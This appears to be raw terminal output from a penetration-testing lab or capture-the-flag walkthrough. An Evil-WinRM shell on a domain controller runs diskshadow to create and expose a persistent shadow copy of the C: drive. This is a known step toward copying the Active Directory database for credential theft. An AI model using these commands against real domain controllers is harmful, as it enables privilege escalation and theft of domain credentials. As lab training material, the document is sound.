 *Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow /s C:\Users\svc_backup\Documents\
vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/27/2026 6:29:45 AM

→ set context persistent nowriters
→ set metadata c:\programdata\df.cab
→ set verbose on
→ add volume c: alias df
→ create

Alias df for shadow ID {d0483a17-a501-49ee-a4e2-51022fa3fbdc} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {4954c7b2-5da2-490c-b145-cf3954902ab4} set as enviro
nment variable.
Inserted file Manifest.xml into .cab file df.cab
Inserted file DisCAB4.tmp into .cab file df.cab

Querying all shadow copies with the shadow copy set ID {4954c7b2-5da2-490c-b145-cf3954902ab
4}

        * Shadow copy ID = {d0483a17-a501-49ee-a4e2-51022fa3fbdc}               %df%
                - Shadow copy set: {4954c7b2-5da2-490c-b145-cf3954902ab4}       %VSS_SHADOW
_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [
C:\]
                - Creation time: 7/27/2026 6:29:46 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
→ expose %df% z:
→ %df% = {d0483a17-a501-49ee-a4e2-51022fa3fbdc}
The shadow copy was successfully exposed as z:\.
→